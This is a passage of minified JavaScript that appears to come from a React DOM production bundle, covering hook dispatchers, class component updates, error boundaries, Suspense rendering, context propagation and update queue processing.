a.queue=u,a=Io.bind(null,Pe,!0,u),u.dispatch=a,[l,a]};var ei={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Od,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};ei.useCacheRefresh=Lm,ei.useMemoCache=mf,ei.useHostTransitionStatus=Cd,ei.useFormState=Md,ei.useActionState=Md,ei.useOptimistic=function(l,a){var u=il();return Ed(u,xt,l,a)};var Pi={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Od,useReducer:bd,useRef:Wo,useState:function(){return bd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Dd(u,l,a):P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=bd(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};Pi.useCacheRefresh=Lm,Pi.useMemoCache=mf,Pi.useHostTransitionStatus=Cd,Pi.useFormState=Ko,Pi.useActionState=Ko,Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Ed(u,xt,l,a):(u.baseState=l,[l,u.queue.dispatch])};function qm(l,a,u,c){a=l.memoizedState,u=u(c,a),u=u==null?a:Ge({},a,u),l.memoizedState=u,l.lanes===0&&(l.updateQueue.baseState=u)}var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.tag=1,f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);c.tag=2,a!=null&&(c.callback=a),a=ci(l,c,u),a!==null&&(vl(a,l,u),lr(a,l,u))}};function ip(l,a,u,c,f,s,m){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0}function $n(l,a,u,c){l=a.state,typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}function ec(l,a){var u=a;if("ref"in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c])}if(l=l.defaultProps){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f])}return u}var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)};function Vm(l){vn(l)}function cp(l){console.error(l)}function ja(l){vn(l)}function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(f){setTimeout(function(){throw f})}}function wd(l,a,u){return u=In(u),u.tag=3,u.payload={element:null},u.callback=function(){Ef(l,a)},u}function fu(l){return l=In(l),l.tag=3,l}function Nd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;l.payload=function(){return f(s)},l.callback=function(){Qc(a,u,c)}}var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?pi=new Set([this]):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:""})})}function Qm(l,a,u,c,f){if(u.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){if(a=u.alternate,a!==null&&tr(a,u,f,!0),u=Yn.current,u!==null){switch(u.tag){case 13:return Ua===null?py():u.alternate===null&&ol===0&&(ol=3),u.flags&=-257,u.flags|=65536,u.lanes=f,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?u.updateQueue=new Set([c]):a.add(c),lh(l,c,f)),!1;case 22:return u.flags|=65536,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([c])},u.updateQueue=a):(u=a.retryQueue,u===null?a.retryQueue=new Set([c]):u.add(c)),lh(l,c,f)),!1}throw Error(b(435,u.tag))}return lh(l,c,f),py(),!1}if(St)return a=Yn.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=f,c!==nd&&(l=Error(b(422),{cause:c}),Lo(zl(l,u)))):(c!==nd&&(a=Error(b(423),{cause:c}),Lo(zl(a,u))),l=l.current.alternate,l.flags|=65536,f&=-f,l.lanes|=f,c=zl(c,u),f=wd(l.stateNode,c,f),Gd(l,f),ol!==4&&(ol=2)),!1;var s=Error(b(520),{cause:c});if(s=zl(s,u),eo===null?eo=[s]:eo.push(s),ol!==4&&(ol=2),a===null)return!0;c=zl(c,u),u=a;do{switch(u.tag){case 3:return u.flags|=65536,l=f&-f,u.lanes|=l,l=wd(u.stateNode,c,l),Gd(u,l),!1;case 1:if(a=u.type,s=u.stateNode,(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))return u.flags|=65536,f&=-f,u.lanes|=f,f=fu(f),Nd(f,l,u,c),Gd(u,f),!1}u=u.return}while(u!==null);return!1}var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}function Xm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref"in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v])}else m=c;return tc(a),c=yd(l,a,u,m,s,f),v=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&v&&td(a),a.flags|=1,cl(l,a,c,f),a.child)}function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?(a.tag=15,a.type=s,Xc(l,a,s,c,f)):(l=Ut(u.type,null,c,a,a.mode,f),l.ref=a.ref,l.return=a,a.child=l)}if(s=l.child,!_d(l,f)){var m=s.memoizedProps;if(u=u.compare,u=u!==null?u:Gi,u(m,c)&&l.ref===a.ref)return Wl(l,a,f)}return a.flags|=1,l=di(s,c),l.ref=a.ref,l.return=a,a.child=l}function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)if(Dl=!1,a.pendingProps=c=s,_d(l,f))(l.flags&131072)!==0&&(Dl=!0);else return a.lanes=l.lanes,Wl(l,a,f)}return Hd(l,a,u,c,f)}function km(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if(li(l,a),c.mode==="hidden"||s){if((a.flags&128)!==0){if(c=m!==null?m.baseLanes|u:u,l!==null){for(f=a.child=l.child,s=0;f!==null;)s=s|f.lanes|f.childLanes,f=f.sibling;a.childLanes=s&~c}else a.childLanes=0,a.child=null;return Jm(l,a,c,u)}if((u&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?cd(a,m):od(),fd(a);else return a.lanes=a.childLanes=536870912,Jm(l,a,m!==null?m.baseLanes|u:u,u)}else m!==null?(cu(a,m.cachePool),cd(a,m),Ju(),a.memoizedState=null):(l!==null&&cu(a,null),od(),Ju());return cl(l,a,f,u),a.child}function Jm(l,a,u,c){var f=dd();return f=f===null?null:{parent:sl._currentValue,pool:f},a.memoizedState={baseLanes:u,cachePool:f},l!==null&&cu(a,null),od(),fd(a),l!==null&&tr(l,a,c,!0),null}function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}function Hd(l,a,u,c,f){return tc(a),u=yd(l,a,u,c,void 0,f),c=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,f),a.child)}function Rf(l,a,u,c,f,s){return tc(a),a.updateQueue=null,u=pd(a,c,u,f),Xo(l),c=gd(),l!==null&&!Dl?(vd(l,a,s),Wl(l,a,s)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,s),a.child)}function Km(l,a,u,c,f){if(tc(a),a.stateNode===null){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),s=new u(c,s),a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,s.updater=Tf,a.stateNode=s,s._reactInternals=a,s=a.stateNode,s.props=c,s.state=a.memoizedState,s.refs={},lc(a),m=u.contextType,s.context=typeof m=="object"&&m!==null?jl(m):bt,s.state=a.memoizedState,m=u.getDerivedStateFromProps,typeof m=="function"&&(qm(a,u,m,c),s.state=a.memoizedState),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(m=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),s.state=a.memoizedState),typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!0}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;m=bt,typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function",v=a.pendingProps!==v,K||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(v||w!==m)&&$n(a,s,c,m),dn=!1;var L=a.memoizedState;s.state=L,nr(a,c,s,f),Jc(),w=a.memoizedState,v||L!==w||dn?(typeof ne=="function"&&(qm(a,u,ne,c),w=a.memoizedState),(R=dn||ip(a,u,R,c,L,w,m))?(K||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=c,a.memoizedState=w),s.props=c,s.state=w,s.context=m,c=R):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!1)}else{s=a.stateNode,Df(l,a),m=a.memoizedProps,K=ec(u,m),s.props=K,ne=a.pendingProps,L=s.context,w=u.contextType,R=bt,typeof w=="object"&&w!==null&&(R=jl(w)),v=u.getDerivedStateFromProps,(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(m!==ne||L!==R)&&$n(a,s,c,R),dn=!1,L=a.memoizedState,s.state=L,nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||l!==null&&l.dependencies!==null&&qt(l.dependencies)?(typeof v=="function"&&(qm(a,u,v,c),W=a.memoizedState),(K=dn||ip(a,u,K,c,L,W,R)||l!==null&&l.dependencies!==null&&qt(l.dependencies))?(w||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),a.memoizedProps=c,a.memoizedState=W),s.props=c,s.state=W,s.context=R,c=K):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),c=!1)}return s=c,li(l,a),c=(a.flags&128)!==0,s||c?(s=a.stateNode,u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render(),a.flags|=1,l!==null&&c?(a.child=Xu(a,l.child,null,f),a.child=Xu(a,null,u,f)):cl(l,a,u,f),a.memoizedState=s.state,l=a.child):l=Wl(l,a,f),l}function Wm(l,a,u,c){return Hc(),a.flags|=256,cl(l,a,u,c),a.child}var $m={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Hm()}}function su(l,a,u){return l=l!==null?l.childLanes&~u:0,a&&(l|=da),l}function Im(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&(f=!0,a.flags&=-129),m=(a.flags&32)!==0,a.flags&=-33,l===null){if(St){if(f?ku(a):Ju(),St){var v=Ol,R;if(R=v){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}if(R=Tn(R.nextSibling),R===null){v=null;break e}}v=R}v!==null?(a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912},R=Pn(18,null,null,0),R.stateNode=v,R.return=a,a.child=R,Kl=a,Ol=null,R=!0):R=!1}R||Nc(a)}if(v=a.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return v.data==="$!"?a.lanes=16:a.lanes=536870912,null;iu(a)}return v=c.children,c=c.fallback,f?(Ju(),f=a.mode,v=Po({mode:"hidden",children:v},f),c=hi(c,f,u,null),v.return=a,c.return=a,v.sibling=c,a.child=v,f=a.child,f.memoizedState=Mf(u),f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),Af(a,v))}if(R=l.memoizedState,R!==null&&(v=R.dehydrated,v!==null)){if(s)a.flags&256?(ku(a),a.flags&=-257,a=ni(l,a,u)):a.memoizedState!==null?(Ju(),a.child=l.child,a.flags|=128,a=null):(Ju(),f=c.fallback,v=a.mode,c=Po({mode:"visible",children:c.children},v),f=hi(f,v,u,null),f.flags|=2,c.return=a,f.return=a,c.sibling=f,a.child=c,Xu(a,l.child,null,u),c=a.child,c.memoizedState=Mf(u),c.childLanes=su(l,m,u),a.memoizedState=$m,a=f);else if(ku(a),v.data==="$!"){if(m=v.nextSibling&&v.nextSibling.dataset,m)var w=m.dgst;m=w,c=Error(b(419)),c.stack="",c.digest=m,Lo({value:c,source:null,stack:null}),a=ni(l,a,u)}else if(Dl||tr(l,a,u,!1),m=(u&l.childLanes)!==0,Dl||m){if(m=Gt,m!==null){if(c=u&-u,(c&42)!==0)c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}if(c=(c&(m.suspendedLanes|u))!==0?0:c,c!==0&&c!==R.retryLane)throw R.retryLane=c,nu(l,c),vl(m,l,c),ti}v.data==="$?"||py(),a=ni(l,a,u)}else v.data==="$?"?(a.flags|=128,a.child=l.child,a=Lg.bind(null,l),v._reactRetry=a,a=null):(l=R.treeContext,Ol=Tn(v.nextSibling),Kl=a,St=!0,ra=null,xa=!1,l!==null&&(Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,oa=l.id,au=l.overflow,Qu=a),a=Af(a,c.children),a.flags|=4096);return a}return f?(Ju(),f=c.fallback,v=a.mode,R=l.child,w=R.sibling,c=di(R,{mode:"hidden",children:c.children}),c.subtreeFlags=R.subtreeFlags&31457280,w!==null?f=di(w,f):(f=hi(f,v,u,null),f.flags|=2),f.return=a,c.return=a,c.sibling=f,a.child=c,c=f,f=a.child,v=l.child.memoizedState,v===null?v=Mf(u):(R=v.cachePool,R!==null?(w=sl._currentValue,R=R.parent!==w?{parent:w,pool:w}:R):R=Hm(),v={baseLanes:v.baseLanes|u,cachePool:R}),f.memoizedState=v,f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),u=l.child,l=u.sibling,u=di(u,{mode:"visible",children:c.children}),u.return=a,u.sibling=null,l!==null&&(m=a.deletions,m===null?(a.deletions=[l],a.flags|=16):m.push(l)),a.child=u,a.memoizedState=null,u)}function Af(l,a){return a=Po({mode:"visible",children:a},l.mode),a.return=l,l.child=a}function Po(l,a){return Bl(l,a,0,null)}function ni(l,a,u){return Xu(a,l.child,null,u),l=Af(a,a.pendingProps.children),l.flags|=2,a.memoizedState=null,l}function Fm(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Yd(l.return,a,u)}function zf(l,a,u,c,f){var s=l.memoizedState;s===null?l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f}:(s.isBackwards=a,s.rendering=null,s.renderingStartTime=0,s.last=c,s.tail=u,s.tailMode=f)}function jd(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if(cl(l,a,c.children,u),c=fl.current,(c&2)!==0)c=c&1|2,a.flags|=128;else{if(l!==null&&(l.flags&128)!==0)e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Fm(l,u,a);else if(l.tag===19)Fm(l,u,a);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}c&=1}switch(vt(fl,c),f){case"forwards":for(u=a.child,f=null;u!==null;)l=u.alternate,l!==null&&ff(l)===null&&(f=u),u=u.sibling;u=f,u===null?(f=a.child,a.child=null):(f=u.sibling,u.sibling=null),zf(a,!1,f,u,s);break;case"backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(l=f.alternate,l!==null&&ff(l)===null){a.child=f;break}l=f.sibling,f.sibling=u,u=f,f=l}zf(a,!0,u,null,s);break;case"together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Wl(l,a,u){if(l!==null&&(a.dependencies=l.dependencies),pu|=a.lanes,(u&a.childLanes)===0)if(l!==null){if(tr(l,a,u,!1),(u&a.childLanes)===0)return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)l=l.sibling,u=u.sibling=di(l,l.pendingProps),u.return=a;u.sibling=null}return a.child}function _d(l,a){return(l.lanes&a)!==0?!0:(l=l.dependencies,!!(l!==null&&qt(l)))}function Bd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)return c.dehydrated!==null?(ku(a),a.flags|=128,null):(u&a.child.childLanes)!==0?Im(l,a,u):(ku(a),l=Wl(l,a,u),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(c=(u&a.childLanes)!==0,c||(tr(l,a,u,!1),c=(u&a.childLanes)!==0),f){if(c)return jd(l,a,u);a.flags|=128}if(f=a.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),vt(fl,fl.current),c)break;return null;case 22:case 23:return a.lanes=0,km(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}return Wl(l,a,u)}function er(l,a,u){if(l!==null)if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!_d(l,u)&&(a.flags&128)===0)return Dl=!1,Bd(l,a,u);Dl=(l.flags&131072)!==0}else Dl=!1,St&&(a.flags&1048576)!==0&&zm(a,Vu,a.index);switch(a.lanes=0,a.tag){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(c=f(c._payload),a.type=c,typeof c=="function")yu(c)?(l=ec(c,l),a.tag=1,a=Km(null,a,c,l,u)):(a.tag=0,a=Hd(null,a,c,l,u));else{if(c!=null){if(f=c.$$typeof,f===se){a.tag=11,a=Xm(null,a,c,l,u);break e}else if(f===Ke){a.tag=14,a=Fo(null,a,c,l,u);break e}}throw a=Rl(c)||c,Error(b(306,a,""))}}return a;case 0:return Hd(l,a,a.type,a.pendingProps,u);case 1:return c=a.type,f=ec(c,a.pendingProps),Km(l,a,c,f,u);case 3:e:{if(nn(a,a.stateNode.containerInfo),l===null)throw Error(b(387));var s=a.pendingProps;f=a.memoizedState,c=f.element,Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(s=m.cache,ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),s=m.element,f.isDehydrated)if(f={element:s,isDehydrated:!1,cache:m.cache},a.updateQueue.baseState=f,a.memoizedState=f,a.flags&256){a=Wm(l,a,s,u);break e}else if(s!==c){c=zl(Error(b(424)),a),Lo(c),a=Wm(l,a,s,u);break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)u.flags=u.flags&-3|4096,u=u.sibling;else{if(Hc(),s===c){a=Wl(l,a,u);break e}cl(l,a,s,u)}a=a.child}return a;case 26:return li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?a.memoizedState=u:St||(u=a.type,l=a.pendingProps,c=Wf(Ie.current).createElement(u),c[y]=a,c[C]=l,Gl(c,u,l),_t(c),a.stateNode=c):a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState),null;case 27:return Ea(a),l===null&&St&&(c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current),Kl=a,xa=!0,Ol=Tn(c.firstChild)),c=a.pendingProps.children,l!==null||St?cl(l,a,c,u):a.child=Xu(a,null,c,u),li(l,a),a.child;case 5:return l===null&&St&&((f=c=Ol)&&(c=gi(c,a.type,a.pendingProps,xa),c!==null?(a.stateNode=c,Kl=a,Ol=Tn(c.firstChild),xa=!1,f=!0):f=!1),f||Nc(a)),Ea(a),f=a.type,s=a.pendingProps,m=l!==null?l.memoizedProps:null,c=s.children,oh(f,s)?c=null:m!==null&&oh(f,m)&&(a.flags|=32),a.memoizedState!==null&&(f=yd(l,a,$0,null,null,u),ro._currentValue=f),li(l,a),cl(l,a,c,u),a.child;case 6:return l===null&&St&&((l=u=Ol)&&(u=rc(u,a.pendingProps,xa),u!==null?(a.stateNode=u,Kl=a,Ol=null,l=!0):l=!1),l||Nc(a)),null;case 13:return Im(l,a,u);case 4:return nn(a,a.stateNode.containerInfo),c=a.pendingProps,l===null?a.child=Xu(a,null,c,u):cl(l,a,c,u),a.child;case 11:return Xm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return c=a.pendingProps,ui(a,a.type,c.value),cl(l,a,c.children,u),a.child;case 9:return f=a.type._context,c=a.pendingProps.children,tc(a),f=jl(f),c=c(f),a.flags|=1,cl(l,a,c,u),a.child;case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return jd(l,a,u);case 22:return km(l,a,u);case 24:return tc(a),c=jl(sl),l===null?(f=dd(),f===null&&(f=Gt,s=Um(),f.pooledCache=s,s.refCount++,s!==null&&(f.pooledCacheLanes|=u),f=s),a.memoizedState={parent:c,cache:f},lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),f=l.memoizedState,s=a.memoizedState,f.parent!==c?(f={parent:c,cache:c},a.memoizedState=f,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):(c=s.cache,ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child;case 29:throw a.pendingProps}throw Error(b(156,a.tag))}var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),a._currentValue=u}function ii(l){l._currentValue=Zt.current,wt(Zt)}function Yd(l,a,u){for(;l!==null;){var c=l.alternate;if((l.childLanes&a)!==a?(l.childLanes|=a,c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u)break;l=l.return}}function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)if(v.context===a[R]){s.lanes|=u,v=s.alternate,v!==null&&(v.lanes|=u),Yd(s.return,u,l),c||(m=null);break e}s=v.next}}else if(f.tag===18){if(m=f.return,m===null)throw Error(b(341));m.lanes|=u,s=m.alternate,s!==null&&(s.lanes|=u),Yd(m,u,l),m=null}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}if(f=m.sibling,f!==null){f.return=m.return,m=f;break}m=m.return}f=m}}function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(m=m.memoizedProps,m!==null){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):l=[v])}}else if(f===Cn.current){if(m=f.alternate,m===null)throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):l=[ro])}f=f.return}l!==null&&bn(a,l,u,c),a.flags|=262144}function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function tc(l){kc=l,ai=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function jl(l){return op(kc,l)}function Of(l,a){return kc===null&&tc(l),op(l,a)}function op(l,a){var u=a._currentValue;if(a={context:a,memoizedValue:u,next:null},ai===null){if(l===null)throw Error(b(308));ai=a,l.dependencies={lanes:0,firstContext:a},l.flags|=524288}else ai=ai.next=a;return u}var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Df(l,a){l=l.updateQueue,a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(c=c.shared,(Ft&2)!==0){var f=c.pending;return f===null?a.next=a:(a.next=f.next,f.next=a),c.pending=a,a=Jl(l),ed(l,null,u),a}return Ps(l,c,a,u),Jl(l)}function lr(l,a,u){if(a=a.updateQueue,a!==null&&(a=a.shared,(u&4194176)!==0)){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}function Gd(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&(c=c.updateQueue,u===c)){var f=null,s=null;if(u=u.firstBaseUpdate,u!==null){do{var m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null};s===null?f=s=m:s=s.next=m,u=u.next}while(u!==null);s===null?f=s=a:s=s.next=a}else f=s=a;u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks},l.updateQueue=u;return}l=u.lastBaseUpdate,l===null?u.firstBaseUpdate=a:l.next=a,u.lastBaseUpdate=a}var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;R.next=null,m===null?s=w:m.next=w,m=R;var K=l.alternate;K!==null&&(K=K.updateQueue,v=K.lastBaseUpdate,v!==m&&(v===null?K.firstBaseUpdate=w:v.next=w,K.lastBaseUpdate=R))}if(s!==null){var ne=f.baseState;m=0,K=w=R=null,v=s;do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(ze=Ve.payload,typeof ze=="function"){ne=ze.call(Pt,ne,L);break e}ne=ze;break e;case 